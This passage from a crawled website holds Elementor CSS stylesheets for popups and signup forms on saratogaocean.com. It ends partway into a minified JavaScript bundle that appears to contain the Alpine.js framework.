sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7091 .elementor-element.elementor-element-1b829156 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-1b829156{text-align:center;}.elementor-7091 .elementor-element.elementor-element-1b829156 .elementor-heading-title{font-family:"Open Sans", "Raleway", Arial, "Helvetica Neue", sans-serif;font-size:22px;font-weight:600;line-height:1.25em;color:#000000;}.elementor-7091 .elementor-element.elementor-element-8d97cc1 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-7091 .elementor-element.elementor-element-8d97cc1{text-align:center;font-family:"Source Serif Pro", "Raleway", Arial, "Helvetica Neue", sans-serif;font-size:0.9rem;font-weight:500;}.elementor-7091 .elementor-element.elementor-element-c5a92e0 > .elementor-container{min-height:0px;}.elementor-7091 .elementor-element.elementor-element-c5a92e0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 10% 5% 10%;}.elementor-7091 .elementor-element.elementor-element-c5a92e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7091 .elementor-element.elementor-element-062cd08 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7091 .elementor-element.elementor-element-062cd08 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7091 .elementor-element.elementor-element-ea23105 > .elementor-widget-container{margin:1em 0em -2em 0em;}.elementor-7091 .elementor-element.elementor-element-ea23105{text-align:center;font-family:"Cabin", "Raleway", Arial, "Helvetica Neue", sans-serif;font-size:12px;font-weight:normal;}#elementor-popup-modal-7091 .dialog-widget-content{animation-duration:0.5s;background-color:#F6FBFF;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-7091{background-color:#00000080;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-7091 .dialog-message{width:50vw;height:auto;}#elementor-popup-modal-7091 .dialog-close-button{display:flex;}@media(max-width:991px){.elementor-7091 .elementor-element.elementor-element-4af9504{padding:5% 7% 0% 7%;}.elementor-7091 .elementor-element.elementor-element-41087cfc{padding:5% 7% 9% 7%;}.elementor-7091 .elementor-element.elementor-element-40aeb279.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7091 .elementor-element.elementor-element-5dd938a > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-7091 .elementor-element.elementor-element-5dd938a img{width:60%;}.elementor-7091 .elementor-element.elementor-element-c5a92e0{padding:5% 7% 9% 7%;}#elementor-popup-modal-7091 .dialog-message{width:90vw;}}@media(max-width:767px){.elementor-7091 .elementor-element.elementor-element-4af9504 > .elementor-container{min-height:9px;}.elementor-7091 .elementor-element.elementor-element-4af9504{padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-1df2b72 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-7091 .elementor-element.elementor-element-94e9378 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-7091 .elementor-element.elementor-element-94e9378 .elementor-title{font-size:16px;}.elementor-7091 .elementor-element.elementor-element-c902108 > .elementor-widget-container{padding:0px 020px 0px 20px;}.elementor-7091 .elementor-element.elementor-element-c902108{font-size:12px;}.elementor-7091 .elementor-element.elementor-element-41087cfc > .elementor-container{min-height:263px;}.elementor-7091 .elementor-element.elementor-element-41087cfc{padding:0px 30px 30px 30px;}.elementor-7091 .elementor-element.elementor-element-40aeb279 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-7091 .elementor-element.elementor-element-40aeb279 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-5dd938a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:25px 15px 5px 15px;}.elementor-7091 .elementor-element.elementor-element-5dd938a img{width:100%;}.elementor-7091 .elementor-element.elementor-element-1b829156 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-1b829156 .elementor-heading-title{font-size:0.9rem;}.elementor-7091 .elementor-element.elementor-element-8d97cc1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-8d97cc1{font-size:0.7rem;}.elementor-7091 .elementor-element.elementor-element-c5a92e0 > .elementor-container{min-height:263px;}.elementor-7091 .elementor-element.elementor-element-c5a92e0{padding:0px 30px 0px 30px;}.elementor-7091 .elementor-element.elementor-element-062cd08 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-7091 .elementor-element.elementor-element-ea23105 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-ea23105{font-size:10px;}#elementor-popup-modal-7091 .dialog-message{width:90vw;}}@media(min-width:768px){.elementor-7091 .elementor-element.elementor-element-40aeb279{width:50%;}.elementor-7091 .elementor-element.elementor-element-ac4391a{width:50%;}}@media(max-width:991px) and (min-width:768px){.elementor-7091 .elementor-element.elementor-element-40aeb279{width:100%;}.elementor-7091 .elementor-element.elementor-element-ac4391a{width:100%;}}/* Start custom CSS for progress, class: .elementor-element-94e9378 */@-webkit-keyframes animation-uhzp3a{0%{background-position:0 0;}100%{background-position:50px 50px;}}
@keyframes animation-uhzp3a{0%{background-position:0 0;}100%{background-position:50px 50px;}}
.elementor-7091 .elementor-element.elementor-element-94e9378 .elementor-title {
    display: block;
    text-align: center;
}
.elementor-7091 .elementor-element.elementor-element-94e9378 .elementor-progress-text {
    background: linear-gradient( -45deg, rgba(255,255,255,0.2) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.2) 50%, rgba(255,255,255,0.2) 75%, transparent 75%, transparent );
    background-size: 50px 50px;
    -webkit-animation: animation-uhzp3a 2.5s linear infinite;
    animation: animation-uhzp3a 2.5s linear infinite;
    height: inherit;
    width: 100%;
    position: relative;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-7d0cb84e */.infusion-field {
	margin-bottom: 12px;
	width: 100%;
}
.infusion-field label {
	color: rgb(76,81,93);
  font-family: Lato,sans-serif;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
}
.infusion-field-input {
	display: block;
	width: 100%;
	height: 2em;
	margin: 0;
	padding: 0 0.5em;
	line-height: inherit;
	border-radius: 3px;
	-webkit-transition: border-color 200ms ease;
	transition: border-color 200ms ease;
	border: 1px solid rgb(216,216,216);
	color: #020020;
	font-size: inherit;
	font-family: Lato, sans-serif;
	}
.infusion-field-input:focus {
	border: 1px solid rgb(216,216,216);
	box-shadow: rgb(216,216,216) 0 0 1.5px 1px;
	outline: 0;
}
.infusion-submit button {
	-webkit-align-items: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-style: solid;
	border-width: 1px;
	text-align: center;
	font-family: 'Lato',sans-serif;
	text-shadow: none;
	-webkit-transition: color 0.2s linear,background 0.2s linear,border-color 0.2s linear, text-shadow 0.2s linear;
	transition: color 0.2s linear,background 0.2s linear,border-color 0.2s linear, text-shadow 0.2s linear;
	-webkit-text-decoration: none;
	text-decoration: none;
	width: 100%;
	font-weight: bold;
	min-height: 36px;
	min-width: 72px;
	padding: 8px 18px;
	cursor: pointer;
	border-radius: 4px 4px 4px 4px;
}
.infusion-submit button, .infusion-submit button:focus, .infusion-submit button:active {
    border-color: rgb(35, 116, 222);
    background: rgb(35, 116, 222);
    color: rgba(255,255,255,1);
		text-transform: uppercase;
}
.infusion-submit button:hover, .infusion-submit button:focus, .infusion-submit button:active {
    background-color: rgb(27,89,171);
    border-color: rgb(27,89,171);
}
.infusion-field-input.error {
    border: 1px solid #fa3246;
    box-shadow: #fa3246 0 0 1.5px 1px;
}
.infusion-field label.error {
	font-size: 0.75em;
	text-align: left;
	color: #fa3246;
	font-weight: 400;
	-webkit-text-decoration: none;
	text-decoration: none;
	font-style: normal;
}
.font-scale-6 {
    font-size: 1.125rem;
}
@media (min-width: 480px) {
.font-scale-6 {
    font-size: 1.125rem;
}
}
@media (min-width: 768px) {
.font-scale-6 {
    font-size: 1.25rem;
}
}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-7091 {
    /* put above hamburger menu button */
    z-index: 1999999;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://saratogaocean.com/content/uploads/elementor/css/post-7088.css?ver=1768881818
body_size: 582
content:
.elementor-7088 .elementor-element.elementor-element-3fe1d3a0 > .elementor-container{min-height:510px;}.elementor-7088 .elementor-element.elementor-element-3fe1d3a0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:05% 10% 9% 10%;}.elementor-7088 .elementor-element.elementor-element-3fe1d3a0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7088 .elementor-element.elementor-element-59277587 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7088 .elementor-element.elementor-element-59277587 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), "Raleway", Arial, "Helvetica Neue", sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-7088 .elementor-element.elementor-element-1d41b17e .elementor-title{color:var( --e-global-color-text );font-family:"Lato", "Raleway", Arial, "Helvetica Neue", sans-serif;font-size:1.1em;font-weight:bold;line-height:2em;}.elementor-7088 .elementor-element.elementor-element-1d41b17e .elementor-progress-wrapper .elementor-progress-bar{background-color:#4E9CD8;}.elementor-7088 .elementor-element.elementor-element-1d41b17e .elementor-progress-wrapper{background-color:#4C515D;border-radius:15px;overflow:hidden;}.elementor-7088 .elementor-element.elementor-element-1d41b17e .elementor-progress-bar{height:6px;line-height:6px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), "Raleway", Arial, "Helvetica Neue", sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7088 .elementor-element.elementor-element-694e7fcb > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-7088 .elementor-element.elementor-element-694e7fcb{text-align:center;}.elementor-7088 .elementor-element.elementor-element-694e7fcb .elementor-heading-title{font-family:"Crimson Pro", "Raleway", Arial, "Helvetica Neue", sans-serif;font-size:52px;font-weight:300;line-height:1.25em;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), "Raleway", Arial, "Helvetica Neue", sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7088 .elementor-element.elementor-element-4ececa26 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-7088 .elementor-element.elementor-element-4ececa26{font-family:"Source Serif Pro", "Raleway", Arial, "Helvetica Neue", sans-serif;font-size:1.125rem;font-weight:normal;}.elementor-7088 .elementor-element.elementor-element-38f4155 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7088 .elementor-element.elementor-element-1643ac8e > .elementor-widget-container{margin:1em 0em -2em 0em;}.elementor-7088 .elementor-element.elementor-element-1643ac8e{text-align:center;font-family:"Cabin", "Raleway", Arial, "Helvetica Neue", sans-serif;font-weight:normal;}#elementor-popup-modal-7088 .dialog-widget-content{animation-duration:0.5s;background-color:#F6FBFF;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-7088{background-color:#00000080;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-7088 .dialog-message{width:800px;height:auto;}#elementor-popup-modal-7088 .dialog-close-button{display:flex;}@media(max-width:991px){.elementor-7088 .elementor-element.elementor-element-3fe1d3a0{padding:5% 7% 9% 7%;}.elementor-7088 .elementor-element.elementor-element-694e7fcb .elementor-heading-title{font-size:42px;}#elementor-popup-modal-7088 .dialog-message{width:90vw;}}@media(max-width:767px){.elementor-7088 .elementor-element.elementor-element-3fe1d3a0 > .elementor-container{min-height:263px;}.elementor-7088 .elementor-element.elementor-element-3fe1d3a0{padding:30px 30px 30px 30px;}.elementor-7088 .elementor-element.elementor-element-59277587 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-7088 .elementor-element.elementor-element-694e7fcb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7088 .elementor-element.elementor-element-694e7fcb .elementor-heading-title{font-size:1.7rem;}.elementor-7088 .elementor-element.elementor-element-4ececa26 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7088 .elementor-element.elementor-element-4ececa26{font-size:0.9rem;}#elementor-popup-modal-7088 .dialog-message{width:90vw;}}/* Start custom CSS for progress, class: .elementor-element-1d41b17e */@-webkit-keyframes animation-uhzp3a{0%{background-position:0 0;}100%{background-position:50px 50px;}}
@keyframes animation-uhzp3a{0%{background-position:0 0;}100%{background-position:50px 50px;}}
.elementor-7088 .elementor-element.elementor-element-1d41b17e .elementor-title {
    display: block;
    text-align: center;
}
.elementor-7088 .elementor-element.elementor-element-1d41b17e .elementor-progress-text {
    background: linear-gradient( -45deg, rgba(255,255,255,0.2) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.2) 50%, rgba(255,255,255,0.2) 75%, transparent 75%, transparent );
    background-size: 50px 50px;
    -webkit-animation: animation-uhzp3a 2.5s linear infinite;
    animation: animation-uhzp3a 2.5s linear infinite;
    height: inherit;
    width: 100%;
    position: relative;
}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-7088 {
    /* put above hamburger menu button */
    z-index: 1999999;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://saratogaocean.com/content/uploads/elementor/css/post-6098.css?ver=1768881818
body_size: 1214
content:
.elementor-6098 .elementor-element.elementor-element-15c24173 > .elementor-container{min-height:510px;}.elementor-6098 .elementor-element.elementor-element-15c24173{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:05% 10% 9% 10%;}.elementor-6098 .elementor-element.elementor-element-15c24173 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6098 .elementor-element.elementor-element-6a0ca0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6098 .elementor-element.elementor-element-6a0ca0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), "Raleway", Arial, "Helvetica Neue", sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-6098 .elementor-element.elementor-element-47ee3189 .elementor-title{color:var( --e-global-color-text );font-family:"Lato", "Raleway", Arial, "Helvetica Neue", sans-serif;font-size:1.1em;font-weight:bold;line-height:2em;}.elementor-6098 .elementor-element.elementor-element-47ee3189 .elementor-progress-wrapper .elementor-progress-bar{background-color:#60D3E9;}.elementor-6098 .elementor-element.elementor-element-47ee3189 .elementor-progress-wrapper{background-color:#8C9BA8;border-radius:15px;overflow:hidden;}.elementor-6098 .elementor-element.elementor-element-47ee3189 .elementor-progress-bar{height:6px;line-height:6px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), "Raleway", Arial, "Helvetica Neue", sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6098 .elementor-element.elementor-element-538a8a2c > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-6098 .elementor-element.elementor-element-538a8a2c{text-align:center;}.elementor-6098 .elementor-element.elementor-element-538a8a2c .elementor-heading-title{font-family:"Lato", "Raleway", Arial, "Helvetica Neue", sans-serif;font-size:2rem;font-weight:400;line-height:1.5em;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), "Raleway", Arial, "Helvetica Neue", sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6098 .elementor-element.elementor-element-5e87a827 > .elementor-widget-container{padding:0em 1em 0em 1em;}.elementor-6098 .elementor-element.elementor-element-5e87a827{font-family:"Source Serif Pro", "Raleway", Arial, "Helvetica Neue", sans-serif;font-size:1.125rem;font-weight:normal;}.elementor-6098 .elementor-element.elementor-element-47615d3a > .elementor-widget-container{margin:1em 0em -2em 0em;}.elementor-6098 .elementor-element.elementor-element-47615d3a{font-family:"Cabin", "Raleway", Arial, "Helvetica Neue", sans-serif;font-weight:normal;}#elementor-popup-modal-6098 .dialog-widget-content{animation-duration:0.5s;background-color:#F6FBFF;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6098{background-color:#00000080;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6098 .dialog-message{width:60vw;height:auto;}#elementor-popup-modal-6098 .dialog-close-button{display:flex;}@media(max-width:991px){.elementor-6098 .elementor-element.elementor-element-15c24173{padding:5% 7% 9% 7%;}#elementor-popup-modal-6098 .dialog-message{width:80vw;}}@media(max-width:767px){.elementor-6098 .elementor-element.elementor-element-15c24173 > .elementor-container{min-height:263px;}.elementor-6098 .elementor-element.elementor-element-15c24173{padding:30px 30px 30px 30px;}.elementor-6098 .elementor-element.elementor-element-538a8a2c > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-6098 .elementor-element.elementor-element-538a8a2c .elementor-heading-title{font-size:1.5rem;}.elementor-6098 .elementor-element.elementor-element-5e87a827 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6098 .elementor-element.elementor-element-5e87a827{font-size:1rem;}#elementor-popup-modal-6098 .dialog-message{width:90vw;}}/* Start custom CSS for progress, class: .elementor-element-47ee3189 */@-webkit-keyframes animation-uhzp3a{0%{background-position:0 0;}100%{background-position:50px 50px;}}
@keyframes animation-uhzp3a{0%{background-position:0 0;}100%{background-position:50px 50px;}}
.elementor-6098 .elementor-element.elementor-element-47ee3189 .elementor-title {
    display: block;
    text-align: center;
}
.elementor-6098 .elementor-element.elementor-element-47ee3189 .elementor-progress-text {
    background: linear-gradient( -45deg, rgba(255,255,255,0.2) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.2) 50%, rgba(255,255,255,0.2) 75%, transparent 75%, transparent );
    background-size: 50px 50px;
    -webkit-animation: animation-uhzp3a 2.5s linear infinite;
    animation: animation-uhzp3a 2.5s linear infinite;
    height: inherit;
    width: 100%;
    position: relative;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-72538bd4 */.infusion-field {
	margin-bottom: 12px;
	width: 100%;
}
.infusion-field label {
	color: rgb(76,81,93);
  font-family: Lato,sans-serif;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
}
.infusion-field-input {
	display: block;
	width: 100%;
	height: 2em;
	margin: 0;
	padding: 0 0.5em;
	line-height: inherit;
	border-radius: 3px;
	-webkit-transition: border-color 200ms ease;
	transition: border-color 200ms ease;
	border: 1px solid rgb(216,216,216);
	color: #020020;
	font-size: inherit;
	font-family: Lato, sans-serif;
	}
.infusion-field-input:focus {
	border: 1px solid rgb(216,216,216);
	box-shadow: rgb(216,216,216) 0 0 1.5px 1px;
	outline: 0;
}
.infusion-submit button {
	-webkit-align-items: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-style: solid;
	border-width: 1px;
	text-align: center;
	font-family: 'Lato',sans-serif;
	text-shadow: none;
	-webkit-transition: color 0.2s linear,background 0.2s linear,border-color 0.2s linear, text-shadow 0.2s linear;
	transition: color 0.2s linear,background 0.2s linear,border-color 0.2s linear, text-shadow 0.2s linear;
	-webkit-text-decoration: none;
	text-decoration: none;
	width: 100%;
	font-weight: bold;
	min-height: 36px;
	min-width: 72px;
	padding: 8px 18px;
	cursor: pointer;
	border-radius: 4px 4px 4px 4px;
}
.infusion-submit button:hover, .infusion-submit button:focus, .infusion-submit button:active {
    background-color: #01bef1;
    border-color: #01bef1;
}
.css-155o0zu, .css-155o0zu:focus, .css-155o0zu:active {
    border-color: #008aea;
    background: #008aea;
    color: rgba(255,255,255,1);
		text-transform: uppercase;
}
.infusion-field-input.error {
    border: 1px solid #fa3246;
    box-shadow: #fa3246 0 0 1.5px 1px;
}
.infusion-field label.error {
	font-size: 0.75em;
	text-align: left;
	color: #fa3246;
	font-weight: 400;
	-webkit-text-decoration: none;
	text-decoration: none;
	font-style: normal;
}
.font-scale-6 {
    font-size: 1.125rem;
}
@media (min-width: 480px) {
.font-scale-6 {
    font-size: 1.125rem;
}
}
@media (min-width: 768px) {
.font-scale-6 {
    font-size: 1.25rem;
}
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://saratogaocean.com/dist/js/app.e716c6.js
body_size: 17556
content:
"use strict";(self.webpackChunk_roots_bud_sage_radicle=self.webpackChunk_roots_bud_sage_radicle||[]).push([[524],{"./styles/app.css":()=>{},"./scripts/app.ts":()=>{var e,t,n,i,r=!1,o=!1,s=[],a=-1;function l(e){!function(e){s.includes(e)||s.push(e);o||r||(r=!0,queueMicrotask(u))}(e)}function c(e){let t=s.indexOf(e);-1!==t&&t>a&&s.splice(t,1)}function u(){r=!1,o=!0;for(let e=0;e<s.length;e++)s[e](),a=e;s.length=0,a=-1,o=!1}var d=!0;function f(e){t=e}function p(e,i){let r,o=!0,s=t((()=>{let t=e();JSON.stringify(t),o?r=t:queueMicrotask((()=>{i(t,r),r=t})),o=!1}));return()=>n(s)}var h=[],_=[],m=[];function v(e,t){"function"==typeof t?(e._x_cleanups||(e._x_cleanups=[]),e._x_cleanups.push(t)):(t=e,_.push(t))}function g(e){h.push(e)}function y(e,t,n){e._x_attributeCleanups||(e._x_attributeCleanups={}),e._x_attributeCleanups[t]||(e._x_attributeCleanups[t]=[]),e._x_attributeCleanups[t].push(n)}function x(e,t){e._x_attributeCleanups&&Object.entries(e._x_attributeCleanups).forEach((([n,i])=>{(void 0===t||t.includes(n))&&(i.forEach((e=>e())),delete e._x_attributeCleanups[n])}))}var b=new MutationObserver(C),w=!1;function E(){b.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),w=!0}function $(){!function(){let e=b.takeRecords();A.push((()=>e.length>0&&C(e)));let t=A.length;queueMicrotask((()=>{if(A.length===t)for(;A.length>0;)A.shift()()}))}(),b.disconnect(),w=!1}var A=[];function k(e){if(!w)return e();$();let t=e();return E(),t}var S=!1,O=[];function C(e){if(S)return void(O=O.concat(e));let t=[],n=new Set,i=new Map,r=new Map;for(let o=0;o<e.length;o++)if(!e[o].target._x_ignoreMutationObserver&&("childList"===e[o].type&&(e[o].removedNodes.forEach((e=>{1===e.nodeType&&e._x_marker&&n.add(e)})),e[o].addedNodes.forEach((e=>{1===e.nodeType&&(n.has(e)?n.delete(e):e._x_marker||t.push(e))}))),"attributes"===e[o].type)){let t=e[o].target,n=e[o].attributeName,s=e[o].oldValue,a=()=>{i.has(t)||i.set(t,[]),i.get(t).push({name:n,value:t.getAttribute(n)})},l=()=>{r.has(t)||r.set(t,[]),r.get(t).push(n)};t.hasAttribute(n)&&null===s?a():t.hasAttribute(n)?(l(),a()):l()}r.forEach(((e,t)=>{x(t,e)})),i.forEach(((e,t)=>{h.forEach((n=>n(t,e)))}));for(let e of n)t.some((t=>t.contains(e)))||_.forEach((t=>t(e)));for(let e of t)e.isConnected&&m.forEach((t=>t(e)));t=null,n=null,i=null,r=null}function j(e){return R(N(e))}function L(e,t,n){return e._x_dataStack=[t,...N(n||e)],()=>{e._x_dataStack=e._x_dataStack.filter((e=>e!==t))}}function N(e){return e._x_dataStack?e._x_dataStack:"function"==typeof ShadowRoot&&e instanceof ShadowRoot?N(e.host):e.parentNode?N(e.parentNode):[]}function R(e){return new Proxy({objects:e},T)}var T={ownKeys:({objects:e})=>Array.from(new Set(e.flatMap((e=>Object.keys(e))))),has:({objects:e},t)=>t!=Symbol.unscopables&&e.some((e=>Object.prototype.hasOwnProperty.call(e,t)||Reflect.has(e,t))),get:({objects:e},t,n)=>"toJSON"==t?P:Reflect.get(e.find((e=>Reflect.has(e,t)))||{},t,n),set({objects:e},t,n,i){const r=e.find((e=>Object.prototype.hasOwnProperty.call(e,t)))||e[e.length-1],o=Object.getOwnPropertyDescriptor(r,t);return o?.set&&o?.get?o.set.call(i,n)||!0:Reflect.set(r,t,n)}};function P(){return Reflect.ownKeys(this).reduce(((e,t)=>(e[t]=Reflect.get(this,t),e)),{})}function M(e){let t=(n,i="")=>{Object.entries(Object.getOwnPropertyDescriptors(n)).forEach((([r,{value:o,enumerable:s}])=>{if(!1===s||void 0===o)return;if("object"==typeof o&&null!==o&&o.__v_skip)return;let a=""===i?r:`${i}.${r}`;var l;"object"==typeof o&&null!==o&&o._x_interceptor?n[r]=o.initialize(e,a,r):"object"!=typeof(l=o)||Array.isArray(l)||null===l||o===n||o instanceof Element||t(o,a)}))};return t(e)}function D(e,t=(()=>{})){let n={initialValue:void 0,_x_interceptor:!0,initialize(t,n,i){return e(this.initialValue,(()=>function(e,t){return t.split(".").reduce(((e,t)=>e[t]),e)}(t,n)),(e=>F(t,n,e)),n,i)}};return t(n),e=>{if("object"==typeof e&&null!==e&&e._x_interceptor){let t=n.initialize.bind(n);n.initialize=(i,r,o)=>{let s=e.initialize(i,r,o);return n.initialValue=s,t(i,r,o)}}else n.initialValue=e;return n}}function F(e,t,n){if("string"==typeof t&&(t=t.split(".")),1!==t.length){if(0===t.length)throw error;return e[t[0]]||(e[t[0]]={}),F(e[t[0]],t.slice(1),n)}e[t[0]]=n}var I={};function z(e,t){I[e]=t}function B(e,t){let n=function(e){let[t,n]=ce(e),i={interceptor:D,...t};return v(e,n),i}(t);return Object.entries(I).forEach((([i,r])=>{Object.defineProperty(e,`$${i}`,{get:()=>r(t,n),enumerable:!1})})),e}function q(e,t,n,...i){try{return n(...i)}catch(n){W(n,e,t)}}function W(...e){return K(...e)}var K=function(e,t,n=void 0){e=Object.assign(e??{message:"No error message given."},{el:t,expression:n}),console.warn(`Alpine Expression Error: ${e.message}\n\n${n?'Expression: "'+n+'"\n\n':""}`,t),setTimeout((()=>{throw e}),0)};var H=!0;function V(e){let t=H;H=!1;let n=e();return H=t,n}function U(e,t,n={}){let i;return J(e,t)((e=>i=e),n),i}function J(...e){return X(...e)}var Y,X=Z;function Z(e,t){let n={};B(n,e);let i=[n,...N(e)],r="function"==typeof t?function(e,t){return(n=(()=>{}),{scope:i={},params:r=[],context:o}={})=>{if(!H)return void Q(n,t,R([i,...e]),r);Q(n,t.apply(R([i,...e]),r))}}(i,t):function(e,t,n){let i=function(e,t){if(G[e])return G[e];let n=Object.getPrototypeOf((async function(){})).constructor,i=/^[\n\s]*if.*\(.*\)/.test(e.trim())||/^(let|const)\s/.test(e.trim())?`(async()=>{ ${e} })()`:e;const r=()=>{try{let t=new n(["__self","scope"],`with (scope) { __self.result = ${i} }; __self.finished = true; return __self.result;`);return Object.defineProperty(t,"name",{value:`[Alpine] ${e}`}),t}catch(n){return W(n,t,e),Promise.resolve()}};let o=r();return G[e]=o,o}(t,n);return(r=(()=>{}),{scope:o={},params:s=[],context:a}={})=>{i.result=void 0,i.finished=!1;let l=R([o,...e]);if("function"==typeof i){let e=i.call(a,i,l).catch((e=>W(e,n,t)));i.finished?(Q(r,i.result,l,s,n),i.result=void 0):e.then((e=>{Q(r,e,l,s,n)})).catch((e=>W(e,n,t))).finally((()=>i.result=void 0))}}}(i,t,e);return q.bind(null,e,t,r)}var G={};function Q(e,t,n,i,r){if(H&&"function"==typeof t){let o=t.apply(n,i);o instanceof 